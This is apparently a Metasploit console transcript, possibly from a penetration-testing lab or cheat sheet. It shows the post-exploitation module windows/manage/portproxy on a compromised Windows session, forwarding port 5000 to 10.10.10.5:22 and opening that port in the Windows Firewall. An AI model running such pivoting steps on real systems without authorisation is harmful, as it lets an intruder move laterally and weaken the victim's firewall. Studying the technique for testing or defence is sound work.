 msf6 post(windows/manage/portproxy) > set CONNECT_ADDRESS 10.10.10.5
CONNECT_ADDRESS => 10.10.10.5
msf6 post(windows/manage/portproxy) > set CONNECT_PORT 22
CONNECT_PORT => 22
msf6 post(windows/manage/portproxy) > set LOCAL_ADDRESS 0.0.0.0
LOCAL_ADDRESS => 0.0.0.0
msf6 post(windows/manage/portproxy) > set LOCAL_PORT 5000
LOCAL_PORT => 5000
msf6 post(windows/manage/portproxy) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/portproxy) > run
[*] Setting PortProxy ...
[+] PortProxy added.
[*] Port Forwarding Table
=====================
LOCAL IP  LOCAL PORT  REMOTE IP   REMOTE PORT
--------  ----------  ---------   -----------
0.0.0.0   5000        10.10.10.5  22
[*] Setting port 5000 in Windows Firewall ...
[+] Port opened in Windows Firewall.
[*] Post module execution completed
msf6 post(windows/manage/portproxy) >